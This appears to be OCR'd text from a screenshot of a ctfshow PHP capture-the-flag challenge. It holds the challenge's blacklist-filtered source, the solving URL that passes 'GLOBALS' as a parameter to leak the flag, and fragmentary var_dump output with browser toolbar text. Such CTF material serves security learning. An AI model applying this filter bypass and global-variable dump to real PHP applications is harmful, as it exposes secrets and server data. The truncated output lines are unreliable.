 if(isset($_GET['v1']) && isset($_GET['v2'])){
$v1 = $_GET['v1'];
$v2 = $_GET['v2'];
if(preg_match('/\~| |\`|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\_|\-|\+|\=|\{|\[|\;|\:|\"|\'|\,|\.|\?|\\\\|\/|[0-9]|\<|\>/', $v1)){
die("error v1");
}
if(preg_match('/\~| |\`|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\_|\-|\+|\=|\{|\[|\;|\:|\"|\'|\,|\.|\?|\\\\|\/|[0-9]|\<|\>/', $v2)){
die("error v2");
}
if(preg_match('/ctfshow/', $v1)){
getFlag($v1,$v2);
}
}
?>
array(8) { ["_GET"]=> array(2) { ["v1"]=> string(7) "ctfshow" ["v2"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=
["_FILES"]=> array(0) { } ["v1"]=> &string(7) "ctfshow" ["v2"]=> &string(7) "GLOBALS" ["flag"]=> string(45) "ctfshow{965165cf-7f
string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(1) { ["UM_distinctid"]=> string(59) "17aefffaf082eb-029e0f6c
"GLOBALS" ["flag"]=> string(45) "ctfshow{965165cf-7f61-4210- -3695cc5ec3ee}" ["GLOBALS"]=> *RECURSION* } }
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Adblock Plus EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://8d62dc1e-8762-4d0e- -71eb3b9a7566.challenge.ctf.show:8080/?v1=ctfshow&v2=GLOBALS